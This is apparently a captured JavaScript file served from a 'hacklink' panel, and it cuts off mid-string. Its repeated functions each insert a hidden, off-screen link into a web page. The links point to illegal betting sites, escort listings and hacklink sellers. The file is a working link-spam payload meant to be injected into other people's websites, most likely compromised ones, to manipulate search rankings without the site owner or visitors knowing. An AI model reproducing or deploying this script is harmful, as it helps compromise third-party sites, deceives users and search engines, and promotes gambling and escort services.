

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/34.js
body_size: 4144
content:
(function(){function addLink_31f822e70e(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_31f822e70e();}else{document.addEventListener('DOMContentLoaded',addLink_31f822e70e);}})();(function(){function addLink_afb28dfa3f(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_afb28dfa3f();}else{document.addEventListener('DOMContentLoaded',addLink_afb28dfa3f);}})();(function(){function addLink_32a39b1481(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_32a39b1481();}else{document.addEventListener('DOMContentLoaded',addLink_32a39b1481);}})();(function(){function addLink_88249d26af(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_88249d26af();}else{document.addEventListener('DOMContentLoaded',addLink_88249d26af);}})();(function(){function addLink_bde51e8484(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bde51e8484();}else{document.addEventListener('DOMContentLoaded',addLink_bde51e8484);}})();(function(){function addLink_144f3a40db(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_144f3a40db();}else{document.addEventListener('DOMContentLoaded',addLink_144f3a40db);}})();(function(){function addLink_71d2930594(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_71d2930594();}else{document.addEventListener('DOMContentLoaded',addLink_71d2930594);}})();(function(){function addLink_10a6bcf1ba(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_10a6bcf1ba();}else{document.addEventListener('DOMContentLoaded',addLink_10a6bcf1ba);}})();(function(){function addLink_141bcdaf1e(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_141bcdaf1e();}else{document.addEventListener('DOMContentLoaded',addLink_141bcdaf1e);}})();(function(){function addLink_2ae5828eba(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2ae5828eba();}else{document.addEventListener('DOMContentLoaded',addLink_2ae5828eba);}})();(function(){function addLink_093b401252(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_093b401252();}else{document.addEventListener('DOMContentLoaded',addLink_093b401252);}})();(function(){function addLink_bbe6014cbb(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bbe6014cbb();}else{document.addEventListener('DOMContentLoaded',addLink_bbe6014cbb);}})();(function(){function addLink_11a49b7420(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_11a49b7420();}else{document.addEventListener('DOMContentLoaded',addLink_11a49b7420);}})();(function(){function addLink_b024fce477(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b024fce477();}else{document.addEventListener('DOMContentLoaded',addLink_b024fce477);}})();(function(){function addLink_66284604da(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_66284604da();}else{document.addEventListener('DOMContentLoaded',addLink_66284604da);}})();(function(){function addLink_dafd863c34(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dafd863c34();}else{document.addEventListener('DOMContentLoaded',addLink_dafd863c34);}})();(function(){function addLink_47c45c9693(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_47c45c9693();}else{document.addEventListener('DOMContentLoaded',addLink_47c45c9693);}})();(function(){function addLink_30b55fe50c(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_30b55fe50c();}else{document.addEventListener('DOMContentLoaded',addLink_30b55fe50c);}})();(function(){function addLink_c62c286bca(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c62c286bca();}else{document.addEventListener('DOMContentLoaded',addLink_c62c286bca);}})();(function(){function addLink_f02d6eef6d(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f02d6eef6d();}else{document.addEventListener('DOMContentLoaded',addLink_f02d6eef6d);}})();(function(){function addLink_32ae68cb94(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_32ae68cb94();}else{document.addEventListener('DOMContentLoaded',addLink_32ae68cb94);}})();(function(){function addLink_da8b5191bc(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_da8b5191bc();}else{document.addEventListener('DOMContentLoaded',addLink_da8b5191bc);}})();(function(){function addLink_22e2384426(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_22e2384426();}else{document.addEventListener('DOMContentLoaded',addLink_22e2384426);}})();(function(){function addLink_5910e77a85(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5910e77a85();}else{document.addEventListener('DOMContentLoaded',addLink_5910e77a85);}})();(function(){function addLink_ab50db050d(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ab50db050d();}else{document.addEventListener('DOMContentLoaded',addLink_ab50db050d);}})();(function(){function addLink_b7fd90902a(){var e=document.createElement('a');e.href="https://sunrisevilleschool.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b7fd90902a();}else{document.addEventListener('DOMContentLoaded',addLink_b7fd90902a);}})();(function(){function addLink_f8b8921ce8(){var e=document.createElement('a');e.href="https://audiobibleapp.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f8b8921ce8();}else{document.addEventListener('DOMContentLoaded',addLink_f8b8921ce8);}})();(function(){function addLink_83a8101253(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_83a8101253();}else{document.addEventListener('DOMContentLoaded',addLink_83a8101253);}})();(function(){function addLink_2deb3e88de(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2deb3e88de();}else{document.addEventListener('DOMContentLoaded',addLink_2deb3e88de);}})();(function(){function addLink_b43701c77a(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b43701c77a();}else{document.addEventListener('DOMContentLoaded',addLink_b43701c77a);}})();(function(){function addLink_b3ec9d1e14(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b3ec9d1e14();}else{document.addEventListener('DOMContentLoaded',addLink_b3ec9d1e14);}})();(function(){function addLink_ac01b5f2e3(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ac01b5f2e3();}else{document.addEventListener('DOMContentLoaded',addLink_ac01b5f2e3);}})();(function(){function addLink_157b9e29a9(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_157b9e29a9();}else{document.addEventListener('DOMContentLoaded',addLink_157b9e29a9);}})();(function(){function addLink_19eede4252(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_19eede4252();}else{document.addEventListener('DOMContentLoaded',addLink_19eede4252);}})();(function(){function addLink_69e2982170(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_69e2982170();}else{document.addEventListener('DOMContentLoaded',addLink_69e2982170);}})();(function(){function addLink_a43d05a5aa(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a43d05a5aa();}else{document.addEventListener('DOMContentLoaded',addLink_a43d05a5aa);}})();(function(){function addLink_03cc6f906a(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_03cc6f906a();}else{document.addEventListener('DOMContentLoaded',addLink_03cc6f906a);}})();(function(){function addLink_71a221406f(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_71a221406f();}else{document.addEventListener('DOMContentLoaded',addLink_71a221406f);}})();(function(){function addLink_7791bd886c(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7791bd886c();}else{document.addEventListener('DOMContentLoaded',addLink_7791bd886c);}})();(function(){function addLink_904dbfa67a(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_904dbfa67a();}else{document.addEventListener('DOMContentLoaded',addLink_904dbfa67a);}})();(function(){function addLink_94d79e7d0a(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_94d79e7d0a();}else{document.addEventListener('DOMContentLoaded',addLink_94d79e7d0a);}})();(function(){function addLink_9862d2764f(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9862d2764f();}else{document.addEventListener('DOMContentLoaded',addLink_9862d2764f);}})();(function(){function addLink_032e3041bb(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_032e3041bb();}else{document.addEventListener('DOMContentLoaded',addLink_032e3041bb);}})();(function(){function addLink_fb5f8b4e0e(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb5f8b4e0e();}else{document.addEventListener('DOMContentLoaded',addLink_fb5f8b4e0e);}})();(function(){function addLink_677dc916e6(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_677dc916e6();}else{document.addEventListener('DOMContentLoaded',addLink_677dc916e6);}})();(function(){function addLink_fa385e07cf(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fa385e07cf();}else{document.addEventListener('DOMContentLoaded',addLink_fa385e07cf);}})();(function(){function addLink_0b279e98b5(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0b279e98b5();}else{document.addEventListener('DOMContentLoaded',addLink_0b279e98b5);}})();(function(){function addLink_def581d20e(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_def581d20e();}else{document.addEventListener('DOMContentLoaded',addLink_def581d20e);}})();(function(){function addLink_d59132c8f3(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d59132c8f3();}else{document.addEventListener('DOMContentLoaded',addLink_d59132c8f3);}})();(function(){function addLink_ca7a020060(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ca7a020060();}else{document.addEventListener('DOMContentLoaded',addLink_ca7a020060);}})();(function(){function addLink_80a43cbfa1(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_80a43cbfa1();}else{document.addEventListener('DOMContentLoaded',addLink_80a43cbfa1);}})();(function(){function addLink_e57ecb674c(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e57ecb674c();}else{document.addEventListener('DOMContentLoaded',addLink_e57ecb674c);}})();(function(){function addLink_afe87d271d(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_afe87d271d();}else{document.addEventListener('DOMContentLoaded',addLink_afe87d271d);}})();(function(){function addLink_0d11d77d75(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0d11d77d75();}else{document.addEventListener('DOMContentLoaded',addLink_0d11d77d75);}})();(function(){function addLink_2c4fb3b9b1(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2c4fb3b9b1();}else{document.addEventListener('DOMContentLoaded',addLink_2c4fb3b9b1);}})();(function(){function addLink_5283d1562b(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5283d1562b();}else{document.addEventListener('DOMContentLoaded',addLink_5283d1562b);}})();(function(){function addLink_995458e353(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_995458e353();}else{document.addEventListener('DOMContentLoaded',addLink_995458e353);}})();(function(){function addLink_6abb42561e(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6abb42561e();}else{document.addEventListener('DOMContentLoaded',addLink_6abb42561e);}})();(function(){function addLink_43b8d360c1(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_43b8d360c1();}else{document.addEventListener('DOMContentLoaded',addLink_43b8d360c1);}})();(function(){function addLink_1f80f5508c(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1f80f5508c();}else{document.addEventListener('DOMContentLoaded',addLink_1f80f5508c);}})();(function(){function addLink_f598bc3c9b(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f598bc3c9b();}else{document.addEventListener('DOMContentLoaded',addLink_f598bc3c9b);}})();(function(){function addLink_6c555f95c5(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6c555f95c5();}else{document.addEventListener('DOMContentLoaded',addLink_6c555f95c5);}})();(function(){function addLink_60505e151b(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_60505e151b();}else{document.addEventListener('DOMContentLoaded',addLink_60505e151b);}})();(function(){function addLink_ecad0516f1(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ecad0516f1();}else{document.addEventListener('DOMContentLoaded',addLink_ecad0516f1);}})();(function(){function addLink_93d69a4905(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_93d69a4905();}else{document.addEventListener('DOMContentLoaded',addLink_93d69a4905);}})();(function(){function addLink_712474fc28(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_712474fc28();}else{document.addEventListener('DOMContentLoaded',addLink_712474fc28);}})();(function(){function addLink_71f4185f39(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_71f4185f39();}else{document.addEventListener('DOMContentLoaded',addLink_71f4185f39);}})();(function(){function addLink_48c687fa6a(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_48c687fa6a();}else{document.addEventListener('DOMContentLoaded',addLink_48c687fa6a);}})();(function(){function addLink_ce212bf0dd(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ce212bf0dd();}else{document.addEventListener('DOMContentLoaded',addLink_ce212bf0dd);}})();(function(){function addLink_991b40e124(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_991b40e124();}else{document.addEventListener('DOMContentLoaded',addLink_991b40e124);}})();(function(){function addLink_5852ac6265(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5852ac6265();}else{document.addEventListener('DOMContentLoaded',addLink_5852ac6265);}})();(function(){function addLink_6b1822058a(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6b1822058a();}else{document.addEventListener('DOMContentLoaded',addLink_6b1822058a);}})();(function(){function addLink_cf19285987(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cf19285987();}else{document.addEventListener('DOMContentLoaded',addLink_cf19285987);}})();(function(){function addLink_375fc2b195(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_375fc2b195();}else{document.addEventListener('DOMContentLoaded',addLink_375fc2b195);}})();(function(){function addLink_7fdf54ed2f(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7fdf54ed2f();}else{document.addEventListener('DOMContentLoaded',addLink_7fdf54ed2f);}})();(function(){function addLink_f5f217c668(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f5f217c668();}else{document.addEventListener('DOMContentLoaded',addLink_f5f217c668);}})();(function(){function addLink_b4f6eca865(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b4f6eca865();}else{document.addEventListener('DOMContentLoaded',addLink_b4f6eca865);}})();(function(){function addLink_c8182ea72b(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8182ea72b();}else{document.addEventListener('DOMContentLoaded',addLink_c8182ea72b);}})();(function(){function addLink_d9808a87f9(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ 